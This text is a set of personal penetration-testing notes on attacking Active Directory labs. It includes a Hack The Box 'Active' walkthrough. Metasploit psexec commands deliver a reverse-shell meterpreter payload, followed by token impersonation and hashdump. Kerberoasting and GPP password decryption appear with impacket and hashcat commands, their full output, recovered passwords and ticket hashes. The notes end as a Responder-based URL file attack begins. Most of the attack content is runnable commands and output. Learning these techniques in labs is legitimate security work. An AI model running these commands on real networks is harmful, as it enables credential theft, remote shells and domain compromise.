- Impersonate: “Non-interactive” such as attaching a network drive or some sort of domain logon script
Metasploit
msfconsoleuse exploit/windows/smb/psexecoptionsset RHOSTS 192.168.60.130set LHOST eth0set SMBDomain rank.localset SMBPass Password1set SMBUser rtwoset payload windows/x64/meterpreter/reverse_tcp

run

- Some commands we could run after immediately getting a
meterpretershellhashdumpgetuidsysinfo
Load a tool
load -l
Load incognito
load incognito
help- This will list out all of
meterpreter's commands/help list, but at the bottom we will see howincognitoworks.

- This will list out all of
list_tokens -u
It should show RANK\Administrator (which is the DC) but I am currently signed in with
RANK\rtwoon myvm2, so it shows that. If I log out and then login withRANK\Administratoronvm2, I will seeRANK\Administratorin this list.Logged out, went to
RANK\Administrator:P@$$w0rd!Came back to Kali and did
list_tokens -u:
This token exists until this computer is rebooted.
impersonate_token NT\ AUTHORITY\\SYSTEM- If we wanted to impersonate
RANK\Administratorwe would do:impersonate_token RANK\\Administrator

- If we wanted to impersonate
The extra
\'s is to “escape” characters. Usually you have to do this for spaces, !, @, etc.
shellwhoami
Yet again though, we could just
hashdumpto get the Administrator hash. There’s a lot of ways to go about this.
Kerberoasting
Goal of Kerberoasting: Get the TGS key and decrypt server’s account hash. Once you get user credentials, you can kerberoast.

- Request TGT, Provide HTLM Hash
- Receive TGT with krbtgt hash
- Request TGS for server (Presents the TGT)
- Receive TGS with server’s account hash
Kerberoasting in Action
Step 1: Get SPNS, Dump Hash
GetUserSPNs.py <DOMAIN/username:password> -dc-ip <ip> -request- Example:
GetUserSPNs.py rank.local/rtwo:Password1 -dc-ip 192.168.60.129 -request

- Example:
Hash
Default:
$krb5tgs$23$*SQLService$RANK.LOCAL$rank.local/SQLService*$f74fa0bebadce86c54f2312508726f48$33563268d83947864b19d33b1905a3e0595963136d868ac3e209c0dcca132ce53f5003947143b52d4bdeca0bcd3f90c75cc0ad323504c19f15de392e9eef065213c4a5b0596fa251b9676e32ca6e672366a01328ac0f1cc481f996f8dbe6acbbf92f1259d53b05b02ca98cf41759d1b2205b11ac3632981126002ba2aeddee9f0fd4dc5927d9bb63a4ffa8caa55f50a85b4daf276ade56a6585b39d5499b240dd0f9df6ff0a0b749ca6e8eb47fc242dee61e29b51acd66a3f8a5395cf98f46d0d938e08e750f7418f9bfd6484a25b5ebfbb734647f6959ed710d37f6ba71825a8c737cb7c10004ef1cfc63a3adaf005443cefd654378d7f53c1161b8b1d080dc9a1572706b841839d1801e9ab7d78ba6db330bddcc374e8e6fd55dbdb660561c3937a8db3685cd43fc9cd2c45c18c1508e78decabf196c415beb00a9367a90804b30def8eceec366eea1dcf9b1d1db11f13037bfdaca6e0ae1b193fdcd6400d3650fbf1c18803507330863317c8caa5fa341c2ef005dd432feb94adfbb0472ef505c2562fb5625fdb33a66ca202dcba18d512e9a385d104b57a01515a79b8bb4768f822cb450ea97df3b1711063a9770c68bc7746719494c45c74d0b874bc36120c15bf309be455f50d9da7eba489128436d3758b3d6564ae87e86701be2a656f5466ba329d8bc754bdfaac4ea2350edd8977b808ddc09743892233ae21282854416bf2ae0ba33ac90b3115e64282b54fdf7ba1faca653ee326982fb3c23980d46fc911164c16f5c5113c5a9045d69d661d05a65909b239c3e21513700214edc68e1dbf69c723869bbaf310f6a54bc0af9f883f1690a999e6fbf076d5e158f3a15a610d18eb965dfafd69ddc5dff02289a4fc3a84c61a56b1d6112844b67aade8545d74e263db276769ff3bd1722dae374ce7ad661d9e3780bc2ba5de6dfc2ab101db8e49b3054c93284f16bb451518d6aa7e4aaeed2918491416db12a51b516f64ed61494a805bdafa56412cdd16284953d571d1437b64603d6ad3697c42b84a30c27cfa9a0d6fe51bde263506fbff8184d8cd0ed1e29d71a8c93c9f6f138dc047fcd26c7138a80c98125541688a8040a298c5cb31d519643867e08615bc0db82d1449530da958b8befbbfc961157141df2df15af416183904ba4075e577358dcb5f3f2f581ddb6c52d37aeb742cb0e643df10da4d514ac3ae3e64a84e2536efb15542c9dffdabecfadf7a34e9e1c2722f9ba038d951285211528c460864f757dbb849f19b97bfeefe2929787fc56e9c20ac9beed76fa6afd3f4f21608d6e248898c1192658ecdc4bd8a4360dc3c13d9ca621f87d8d9365ac3877d3893fa86f79da4c75b8caa7ff36e94aef5b759deb723caf192e6b8a5c1331c1dd27ad0bca22aa2c7197658d8933e9db577dd983Fixed for Hashcat:
Step 2: Crack that hash
hashcat -m 13100 kerberoast.txt /usr/share/wordlists/rockyou.txt- Example:
hashcat -m 13100 kerberoast.txt /usr/share/wordlists/rockyou.txt

MYpassword123#- Example:
GPP Attacks
Group Policy Preferences allowed admins to create policies using embedded credentials
Example from Active - HTB

enumerate smb
How many SMB shares can we find smbmap -H 10.129.144.13
└─$ smbmap -H 10.129.144.13
[+] IP: 10.129.144.13:445	Name: active.htb
        Disk                                                  	Permissions	Comment
	----                                                  	-----------	-------
	ADMIN$                                            	NO ACCESS	Remote Admin
	C$                                                	NO ACCESS	Default share
	IPC$                                              	NO ACCESS	Remote IPC
	NETLOGON                                          	NO ACCESS	Logon server share
	Replication                                       	READ ONLY
	SYSVOL                                            	NO ACCESS	Logon server share
	Users                                             	NO ACCESS
Ok so 7 total shares
And “Replication” is read only so we can probably access it
smbclient to read READ ONLY shares
smbclient //active.htb/Replication hit enter til we get login since we are READ ONLY
Now that we are authenticated, we can look around for a file that can help us
Found this directory \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\ with a file Groups.xml in it get Groups.xml
Looking at the file locally we have:
└─$ cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
Username= active.htb\SVC_TGS
Encoded password cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
We are looking at a GPP password here. A Group Policy Preference password.
We decrypt this with gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
:GPPstillStandingStrong2k18
Foothold
smbmap with credentials
smbmap -u SVC_TGS -p GPPstillStandingStrong2k18 -H active.htb
└─$ smbmap -u SVC_TGS -p GPPstillStandingStrong2k18 -H active.htb                                               1 ⨯
[+] IP: active.htb:445	Name: unknown
        Disk                                                  	Permissions	Comment
	----                                                  	-----------	-------
	ADMIN$                                            	NO ACCESS	Remote Admin
	C$                                                	NO ACCESS	Default share
	IPC$                                              	NO ACCESS	Remote IPC
	NETLOGON                                          	READ ONLY	Logon server share
	Replication                                       	READ ONLY
	SYSVOL                                            	READ ONLY	Logon server share
	Users                                             	READ ONLY
We have these credentials and now we can see that we can read 3 more shares so we can probably authenticate to them like we did earlier to Replication, but with the other shares:
smbclient //active.htb/<share> -U SVC_TGSthen it should prompt with password
And we get SVC_TGS user confirmed
Root
kerberoasting
We can Kerberoast here because we have a low privileged domain, with user credentials.
- First we need to use
GetUserSPNsfromimpacketto get a list of service usernames which are associated with normal user accounts. /opt/impacket/examples/GetUserSPNs.py -dc-ip 10.129.144.13 active.htb/SVC_TGS -outputfile GetUserSPNs.out- It is important we specify
-outputfile GetUserSPNs.outbecause if there is a ticket, it will output it and we can crack it
- It is important we specify
└─$ /opt/impacket/examples/GetUserSPNs.py -dc-ip 10.129.144.13 active.htb/SVC_TGS -outputfile GetUserSPNs.out                                                                                                                           2 ⨯
Impacket v0.10.1.dev1+20230728.114623.fb147c3f - Copyright 2022 Fortra

Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegation
--------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------  ----------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  2023-08-02 23:15:19.048952

[-] CCache file is not found. Skipping...

┌──(collinhacks㉿CH)-[~/Lab/HTB/Active]
└─$ ls
cpassword.txt  full-enumerate.nmap  GetUserSPNs.out  GptTmpl.inf  Groups.xml  hash.txt  hydra.restore  identified-ports.nmap  users.txt  user.txt  vuln.nmap  windapsearch

┌──(collinhacks㉿CH)-[~/Lab/HTB/Active]
└─$ cat GetUserSPNs.out
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$fbabe10baa66adcb376bdbb6a72b16a7$446dde219b12685244a27d70c11f121acf7eed222816178d0911d32ac01c3c655a37e39913748b4e7d417f41d6b3630a1a73ce73c7d664b7727dc5d7097d1eb511d2af85ba72f93d56a907322373f9afe23b8f9c48bc3c84b0b4249c0f2654924d03e3835ebfccb06b09bb065ab0010af8d798b676c36ef9168d29ffd90a6f1f0efdbc5fc69ad025a719e068348c845df36f54d4c634f02aa7e949174e3512c67a21efb2395176e63b6d66f042762400413e41f06c25906a72528cbdb2f25db7473bad840a87d35c292de01e501ec474925a2efc381e2d4c12b1beaa9dd49a1f69d82ab9e13ca71e978faf1517cfcdcaf0027bccc834708dcb7c81ee09e1ddf31c647d657f2b65728f25627ca417cf1b026fadacaea4b4e55b618f99135099fd7af30ec33b1b537dc271b8923f75049f946ac2cf667cb8906856035fb829d8d5765e881e1e70f9e1a69c0f6b1d1a20b05875cbdd99c3291638ec69ce1b61e3c9cc78762b0d3c23917bbe9a0a0a9a4072a374e9c18cc4d80903c229162d86e1c0119b41559c423fc00abfcec506ddf928eef4ac1c7e0756135b83828eeb060eec49d2888b86b8940238a9ce0f38e032448500593e50535de7e9d9157f1164cdc359a0e596e1eb5c5050c8e6b4402c4af3aace25bcd6e4e5a99516a33c02d35648e75548cafac6b2778c2990524fa455c8fc0d12ea668c482b86a35f7c5145a656a521f0127fb793830e181a31f2df85b287e357b982a211481268f02ff168d1dcec7e348de8cc7f10b27756d74b994d785c839c9b513308b3bd8091c75a1b7af181934599548559b5339561d64cb99b32d6dbd42a7bfe975352f93e616144801595dc92c666cf1a991f5d40d103716335421984b9a2ae7851c2a7a1403a06236cd07e7884255c225feb63041558022159cb87bd7431f5a97bda6f6fd7c71a2c89f235a59829bb0e12df93a0fb1d7bb7d5a736ec864a0c1c7d9dd04431a0746578647c60d4d4f197d27d911f3e47c9db99a42fda7f5d526ae02e6e0b5cd1ab55274e47ea0239e39dce333e32e509933faf369e689dbbf10fdd94f25698990334a44af4e9cb66342c20b0369710ac20a781b867ea98f5d2b157a5b21d192c5e2555db9b48e1ff2e9f1647fee7ae7048960f4063aacd8ee9b18ba5fb7c2987fcf73714407989c078c548719a1b7a69d59eef0960f7b28e771c64bd527ef60cae6a3ebdc9a9982ac8a2401909793bd674d74c17f242946b221e3df7d0
Seems as we got a ticket for the Administrator
hashcat time
hashcat GetUserSPNs.out --wordlist /usr/share/wordlists/rockyou.txt
= Ticketmaster1968
Authenticate as root
Now we can authenticate with smbclient
smbclient //active.htb/Users -U Administrator
Ticketmaster1968

URL File Attack
Works in a scenario where you compromised a user, this user has any sort of file share access. We can utilize this access to capture hashes from Responder, crack the hashes, and try to pivot to another user from the cracked credentials.

Setting up a URL File
- Logged into
rtwoand created a InternetShortcut file on a share we created earlier calledhackme

- When we try to open the file it does this, which is good, we could also have it go to like Google or something:
Start responder on kali
